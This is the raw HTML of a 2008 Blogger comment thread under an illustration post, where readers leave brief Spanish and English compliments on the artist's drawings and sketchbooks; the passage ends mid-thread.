<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17499560757986864218" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4703631625048906539-17499560757986864218"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYS2MTa1HvRuWLHOsq9MQF6Bcq0MQKb_DicT-1t7XpUY5ITacsaP0FiHk11S5eiIXc8ekCXlZNYt8Ne908IhXpusQGRS0XNq0evGxmFyFd9A99UPW8mRt8lOFoGUXZEg/s45-c/Prueba-logo.jpg" alt="" title="bog_art">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYS2MTa1HvRuWLHOsq9MQF6Bcq0MQKb_DicT-1t7XpUY5ITacsaP0FiHk11S5eiIXc8ekCXlZNYt8Ne908IhXpusQGRS0XNq0evGxmFyFd9A99UPW8mRt8lOFoGUXZEg/s45-c/Prueba-logo.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17499560757986864218' rel='nofollow'>bog_art</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-4703631625048906539'>
<p>
Creo que ambos son buenos libros.. como siempre una técnica excepcional con una ternura muy tuya.. :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1204004040000#c4703631625048906539' title='comment permalink'>
26 de febrero de 2008 a las 6:34
</a>
<span class='item-control blog-admin pid-2052108638'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/4703631625048906539' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4631199072283294347'>
<a name='c4631199072283294347'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/02219671452789758130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4631199072283294347-02219671452789758130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPG4XnTIsqKxgaJWkYZ8vvbim-fC8c1Iy_VOHO6EyWvJ9Xqe8mDt1P5Lb5twRk7s9cI4fILpBNLGX3LyBY5YaTb-hjbdS_LooNYLo3TikCjnYhuXUCAjTvHASKFC1X9Q/s45-c/n650054059_873213_9574.jpg" alt="" title="pescador">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPG4XnTIsqKxgaJWkYZ8vvbim-fC8c1Iy_VOHO6EyWvJ9Xqe8mDt1P5Lb5twRk7s9cI4fILpBNLGX3LyBY5YaTb-hjbdS_LooNYLo3TikCjnYhuXUCAjTvHASKFC1X9Q/s45-c/n650054059_873213_9574.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/02219671452789758130' rel='nofollow'>pescador</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-4631199072283294347'>
<p>
cultura para todos! que riege los caudales inospitos y las escuelas de los desiertos...derrumbe las murallas de la ignorancia y se tome los templos grises...que acere las voluntades del espiritu de los libros y los instrumentos musicales...<BR/>bellas ilustraciones ester<BR/>abrazos y salud!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1204006020000#c4631199072283294347' title='comment permalink'>
26 de febrero de 2008 a las 7:07
</a>
<span class='item-control blog-admin pid-1347659351'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/4631199072283294347' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3709731168306655775'>
<a name='c3709731168306655775'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13861312608844417554" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3709731168306655775-13861312608844417554"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHs_fjRTikW6GJJN4IwZoW2B0g4rHAYorl8gF3PC5secp03_ryCBgOAMViVXMMh3xAjpUHYWOrVWbHUTUy1ax-UuC5I9X1J3l-wE03P02Bd7_c1_ZWJWSzmn1Zr4cZLqU/s45-c/profile+2015.jpg" alt="" title="Kathleen Rietz">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHs_fjRTikW6GJJN4IwZoW2B0g4rHAYorl8gF3PC5secp03_ryCBgOAMViVXMMh3xAjpUHYWOrVWbHUTUy1ax-UuC5I9X1J3l-wE03P02Bd7_c1_ZWJWSzmn1Zr4cZLqU/s45-c/profile+2015.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13861312608844417554' rel='nofollow'>Kathleen Rietz</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-3709731168306655775'>
<p>
Bonita!!  Me gusta!  <BR/><BR/>~un beso!~<BR/><BR/>~Kate
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1204010940000#c3709731168306655775' title='comment permalink'>
26 de febrero de 2008 a las 8:29
</a>
<span class='item-control blog-admin pid-1997623051'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/3709731168306655775' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2380570699436975151'>
<a name='c2380570699436975151'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11583675965111835228" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2380570699436975151-11583675965111835228"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRXn4CdPrKGNCil4RU9ashWbM4_rarl_BjRKxyFht_WAE09GUKbTznvVESvq_qjcDUgQFxLs6ok88s8_JOyezO_rZqCJ0I1H6lh7EZQ5Nq9nHuBbU45YzCul4M_61Ech4/s45-c/zWw5XKet.jpg" alt="" title="Morosini">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRXn4CdPrKGNCil4RU9ashWbM4_rarl_BjRKxyFht_WAE09GUKbTznvVESvq_qjcDUgQFxLs6ok88s8_JOyezO_rZqCJ0I1H6lh7EZQ5Nq9nHuBbU45YzCul4M_61Ech4/s45-c/zWw5XKet.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11583675965111835228' rel='nofollow'>Morosini</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-2380570699436975151'>
<p>
buscando una información sobre características del concreto (hormigón) llegué sin querer aquí.<BR/><BR/>lindas las ilustraciones...<BR/><BR/>saludos y jazz, desde veracruz, méxico...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1204029360000#c2380570699436975151' title='comment permalink'>
26 de febrero de 2008 a las 13:36
</a>
<span class='item-control blog-admin pid-316618049'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/2380570699436975151' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4763263230247645177'>
<a name='c4763263230247645177'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07648274627869833348" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4763263230247645177-07648274627869833348"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiF3sXDQbHC1O-1DaP0cm2ZeCOg1F-EyZwGELFxGg7loPF8RL1oit2UknUsB-3YNDvKB2_j8YpS_FRc902bL9I0P9Bpf60iuNuUZiS0wc2mNMIebQR7YOESG4QE0slz3g/s45-c/*" alt="" title="SAETA Hernando (Alfredo)">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiF3sXDQbHC1O-1DaP0cm2ZeCOg1F-EyZwGELFxGg7loPF8RL1oit2UknUsB-3YNDvKB2_j8YpS_FRc902bL9I0P9Bpf60iuNuUZiS0wc2mNMIebQR7YOESG4QE0slz3g/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07648274627869833348' rel='nofollow'>SAETA Hernando (Alfredo)</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-4763263230247645177'>
<p>
Entre tantos regalices espero que no quede perdido mi mensaje pues es para otorgarte el premio "You Make My Day".<BR/><BR/>Me encanta tu trabajo, siempre es una caricia de aire fresco :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1204032060000#c4763263230247645177' title='comment permalink'>
26 de febrero de 2008 a las 14:21
</a>
<span class='item-control blog-admin pid-1236877483'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/4763263230247645177' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7272581006066487486'>
<a name='c7272581006066487486'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17627628357266286227" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7272581006066487486-17627628357266286227"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Ariel Gulluni">

</a></span></div>
<a href='https://www.blogger.com/profile/17627628357266286227' rel='nofollow'>Ariel Gulluni</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-7272581006066487486'>
<p>
Hace mucho no entraba en tu blog...<BR/>y realmente me seguis sorprendiendo!<BR/>Me encantan tus trabajos!!<BR/>Son sencillamente geniales!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1204118880000#c7272581006066487486' title='comment permalink'>
27 de febrero de 2008 a las 14:28
</a>
<span class='item-control blog-admin pid-1145786456'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/7272581006066487486' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1427245621690370892'>
<a name='c1427245621690370892'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04466315636686476356" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1427245621690370892-04466315636686476356"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBcXqrxLQyP97aSv1g10jkbzXvqTFDj0ZcJfV_jmaYA5TKnLjF24MmLIb3X5vdv0uMo-01mKKOzgOrqoY1dRHkGAOxY3lGFMfpaPVy5ChZIldusgg5WEzS1-2-oMLi48I/s45-c/ProfilePic002.jpg" alt="" title="Kyri Kyprianou">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBcXqrxLQyP97aSv1g10jkbzXvqTFDj0ZcJfV_jmaYA5TKnLjF24MmLIb3X5vdv0uMo-01mKKOzgOrqoY1dRHkGAOxY3lGFMfpaPVy5ChZIldusgg5WEzS1-2-oMLi48I/s45-c/ProfilePic002.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04466315636686476356' rel='nofollow'>Kyri Kyprianou</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-1427245621690370892'>
<p>
Lovely work!  Nice textury style
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1204222320000#c1427245621690370892' title='comment permalink'>
28 de febrero de 2008 a las 19:12
</a>
<span class='item-control blog-admin pid-2072171162'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/1427245621690370892' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4784070798984641346'>
<a name='c4784070798984641346'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/18041629770605120297" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4784070798984641346-18041629770605120297"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfRRWpG6fsn3oXvso_ebllDqznqxCN5CUDNC1mQ3gK7SQPUGFNo-9TU82jRVaGRFoO3h_z03DgiK81CbsrLZZViBDIg27En4V9KyZkdPzKApoYaEEiP7m7-F9B21SMjg/s45-c/Cibu+marco.jpg" alt="" title="Jeremias Janikow">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfRRWpG6fsn3oXvso_ebllDqznqxCN5CUDNC1mQ3gK7SQPUGFNo-9TU82jRVaGRFoO3h_z03DgiK81CbsrLZZViBDIg27En4V9KyZkdPzKApoYaEEiP7m7-F9B21SMjg/s45-c/Cibu+marco.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/18041629770605120297' rel='nofollow'>Jeremias Janikow</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-4784070798984641346'>
<p>
Que buenos trabajos! y muy lindos los libros de bocetos.<BR/><BR/>un beso grande del otro lado del oceano.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1204258560000#c4784070798984641346' title='comment permalink'>
29 de febrero de 2008 a las 5:16
</a>
<span class='item-control blog-admin pid-993359808'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/4784070798984641346' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2775917093203732171'>
<a name='c2775917093203732171'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00823177730568206653" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2775917093203732171-00823177730568206653"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="confin">

</a></span></div>
<a href='https://www.blogger.com/profile/00823177730568206653' rel='nofollow'>confin</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-2775917093203732171'>
<p>
No sé si eso es un ojo o una peca. <BR/><BR/>un puntazo.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1204393620000#c2775917093203732171' title='comment permalink'>
1 de marzo de 2008 a las 18:47
</a>
<span class='item-control blog-admin pid-21358058'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/2775917093203732171' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1162218314760153117'>
<a name='c1162218314760153117'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/12584817474840833938" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1162218314760153117-12584817474840833938"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieiVUlcMk2tnJQvy5F-CUwIH4WvHYoKkHDaueBw4axSaX92bFk6RGoD5LCnm1Z0fIOUxLt85A6ycNanghUBwyXsDbYBTyrtk7nx_mmHPVn1maP9zhJfRIbcGd5IRIY2g/s45-c/autocaricatura+realista+detalle.jpg" alt="" title="MONROY">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieiVUlcMk2tnJQvy5F-CUwIH4WvHYoKkHDaueBw4axSaX92bFk6RGoD5LCnm1Z0fIOUxLt85A6ycNanghUBwyXsDbYBTyrtk7nx_mmHPVn1maP9zhJfRIbcGd5IRIY2g/s45-c/autocaricatura+realista+detalle.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/12584817474840833938' rel='nofollow'>MONROY</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-1162218314760153117'>
<p>
Muy buenas estas dos últimas!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1204409940000#c1162218314760153117' title='comment permalink'>
1 de marzo de 2008 a las 23:19
</a>
<span class='item-control blog-admin pid-499204659'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/1162218314760153117' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7448650891267264589'>
<a name='c7448650891267264589'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13148344122185367739" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7448650891267264589-13148344122185367739"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE_sopa9WZllYYIqxADzfp78d7IRAV5LWP1Lc2zFQ_dVLWLEiHmvloLqEO0PPr5VqGXs3oSjqGLzJula4TlK1xfM-H7o29Vw37gIHYXlNEdNWJaVfkCXTwb03I_-pk0g/s45-c/1798881_602284433173506_531877044_a.jpg" alt="" title="michell ilustraciones">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE_sopa9WZllYYIqxADzfp78d7IRAV5LWP1Lc2zFQ_dVLWLEiHmvloLqEO0PPr5VqGXs3oSjqGLzJula4TlK1xfM-H7o29Vw37gIHYXlNEdNWJaVfkCXTwb03I_-pk0g/s45-c/1798881_602284433173506_531877044_a.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13148344122185367739' rel='nofollow'>michell ilustraciones</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-7448650891267264589'>
<p>
hola! tanto tiempo que no pasaba!<BR/>muy lindos estas ilus!!<BR/>un abrazo!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1204467660000#c7448650891267264589' title='comment permalink'>
2 de marzo de 2008 a las 15:21
</a>
<span class='item-control blog-admin pid-1370977410'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/7448650891267264589' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2960397787211008446'>
<a name='c2960397787211008446'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08839967168822089764" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2960397787211008446-08839967168822089764"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="elena">

</a></span></div>
<a href='https://www.blogger.com/profile/08839967168822089764' rel='nofollow'>elena</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-2960397787211008446'>
<p>
hola esther! no sé qué más añadir a estos 87 halagos! ya llevaba tiempo viendo tu blog y es precioso. mi post preferido es "uno más en la familia", aunque estas niñas también son muy chulas. yo también dibujo pelirrojas!<BR/>saludos!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1204568460000#c2960397787211008446' title='comment permalink'>
3 de marzo de 2008 a las 19:21
</a>
<span class='item-control blog-admin pid-1581928979'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/2960397787211008446' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7177830456638478876'>
<a name='c7177830456638478876'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08782099485898663196" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7177830456638478876-08782099485898663196"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6k5pSPLMGOig8ooU9WO129oZGoWH9CYSTwRfjWo2tE_U2k_oMDKUdnus_AYhmHLM-QUyG5P1QhMpaa31VuEkVgh1wGUN5Wy6XEPsAkXihhEbwwOK5LljqrbkAUn23GaY/s45-c/fotoperfil.jpg" alt="" title="Jordi Solano">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6k5pSPLMGOig8ooU9WO129oZGoWH9CYSTwRfjWo2tE_U2k_oMDKUdnus_AYhmHLM-QUyG5P1QhMpaa31VuEkVgh1wGUN5Wy6XEPsAkXihhEbwwOK5LljqrbkAUn23GaY/s45-c/fotoperfil.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08782099485898663196' rel='nofollow'>Jordi Solano</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-7177830456638478876'>
<p>
mássss! másssss! queremos másss! y mássss nuevos!!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1204588080000#c7177830456638478876' title='comment permalink'>
4 de marzo de 2008 a las 0:48
</a>
<span class='item-control blog-admin pid-223829893'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/7177830456638478876' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c185719802043608861'>
<a name='c185719802043608861'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04430416456770533913" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-185719802043608861-04430416456770533913"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNGP4Cbbk39JZ41G9XDufWwPNB3UtJF3JW0D0ncwtlf31AtZ-To7w7CN0VpUkZ-B6Tn2Ckw5sxao6q1pasZKMoC_fvdJM_teiWa7ZvCpHDLSk-_-xVeT7lYPXIpNnR_Q/s45-c/perfil.jpg" alt="" title="hadanae">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNGP4Cbbk39JZ41G9XDufWwPNB3UtJF3JW0D0ncwtlf31AtZ-To7w7CN0VpUkZ-B6Tn2Ckw5sxao6q1pasZKMoC_fvdJM_teiWa7ZvCpHDLSk-_-xVeT7lYPXIpNnR_Q/s45-c/perfil.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04430416456770533913' rel='nofollow'>hadanae</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-185719802043608861'>
<p>
ese pelo tan recto y con ese color tan bonito me ha vuelto loca!! qué texturaaaa!!!!<BR/><BR/>un beso enorme
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1204627860000#c185719802043608861' title='comment permalink'>
4 de marzo de 2008 a las 11:51
</a>
<span class='item-control blog-admin pid-218215234'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/185719802043608861' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8234843022526642917'>
<a name='c8234843022526642917'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13409039798572779969" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8234843022526642917-13409039798572779969"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg78tAG-P1cK0GzewozRXaqczn_9AhZCFhfnyP8DKu-vv0G0Nw9g5llWkFb3VCna9RT-O-KoVzNQ70vufgTjXz8v8RGPcCJ-VVfjh2NyEcb5m_nmOgVei312wUens1LYQ/s45-c/*" alt="" title="&#2951;&#2994;&#3016;  Bohemia  &#2951;&#2994;&#3016;">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg78tAG-P1cK0GzewozRXaqczn_9AhZCFhfnyP8DKu-vv0G0Nw9g5llWkFb3VCna9RT-O-KoVzNQ70vufgTjXz8v8RGPcCJ-VVfjh2NyEcb5m_nmOgVei312wUens1LYQ/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13409039798572779969' rel='nofollow'>இல&#3016;  Bohemia  இல&#3016;</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-8234843022526642917'>
<p>
Me identifico con esa ella...yo también me escondo justo detrás de las mismas cosas...<BR/><BR/>BSS
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1204673880000#c8234843022526642917' title='comment permalink'>
5 de marzo de 2008 a las 0:38
</a>
<span class='item-control blog-admin pid-1092272809'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/8234843022526642917' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c286571215994073490'>
<a name='c286571215994073490'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07265492396915879156" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-286571215994073490-07265492396915879156"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFE7Cj2CyVCsDmujCy40fzM7HNY0JfrfU-pfAoghoOr4uRAtpafOpk8SkUwIHTudy8k3NbbH5VCVWBP9d7HgtBcsZkKlEf6XyUfVzApgilLpMginLMpBJ1F9k-s7HbfkQ/s45-c/orangutan.jpg" alt="" title="ANTONIO CUESTA">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFE7Cj2CyVCsDmujCy40fzM7HNY0JfrfU-pfAoghoOr4uRAtpafOpk8SkUwIHTudy8k3NbbH5VCVWBP9d7HgtBcsZkKlEf6XyUfVzApgilLpMginLMpBJ1F9k-s7HbfkQ/s45-c/orangutan.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07265492396915879156' rel='nofollow'>ANTONIO CUESTA</a>
dijo...
</dt>
<dd class='comment-body' id='Blog1_cmt-286571215994073490'>
<p>
Me gusta mucho la del violin, y la forma que le has dado al pelo de la niña!Enhorabuena por tu exito!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://3ster.blogspot.com/2008/02/cultura.html?showComment=1204706280000#c286571215994073490' title='comment permalink'>
5 de marzo de 2008 a las 9:38
</a>
<span class='item-control blog-admin pid-106924655'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4392827895218380124/286571215994073490' title='Eliminar comentario'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9114091864399357510'>
<a name='c9114091864399357510'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05586298747445669629" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9114091864399357510-05586298747445669629"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYwES6dJVXgZtP5O2H41ch59cqnN50vV7p0KuvsEr3BSrP-paqnzlITWFWGBTIkq37BDM3uXalWiRVIeSbXRQI1F0a9B2w5rp0kED1vZeFMh8h73rxN6bCycf9uzXqq_Q/s45-c/perfil.jpg" alt="" title="Paola De Gaudio">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYwES6dJVXgZtP5O2H41ch59cqnN50vV7p0KuvsEr3BSrP-paqnzlITWFWGBTIkq37BDM3uXalWiRVIeSbXRQI1F0a9B2w5rp0kED1vZeFMh8h73rxN6bCycf9uzXqq_Q/s45-c/perfil.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05586298747445669629' rel='nofollow'>Paola De Gaudio</a>
dijo...
</dt>
